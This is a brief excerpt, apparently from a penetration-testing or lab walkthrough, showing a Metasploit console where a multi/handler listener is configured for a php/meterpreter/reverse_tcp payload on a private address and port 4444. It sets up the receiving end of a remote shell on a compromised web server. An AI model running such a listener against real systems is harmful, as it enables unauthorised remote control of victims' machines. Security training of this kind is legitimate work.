 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target